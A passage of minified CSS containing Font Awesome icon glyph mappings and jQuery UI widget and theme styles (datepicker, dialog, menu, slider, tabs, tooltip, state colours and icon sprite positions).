before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:0;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url(data:image/gif;
    base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)}.ui-menu .ui-menu-divider{margin:5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(../image/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:8px;height:16px;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:6px}.ui-slider-horizontal .ui-slider-handle{top:-4px;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#fff url(../image/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(../image/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ddd;background-color:#f4f4f4;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #ddd;background-color:#d32424;font-weight:400;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#000 url(../image/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(../image/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../image/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(../image/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../image/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../image/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px 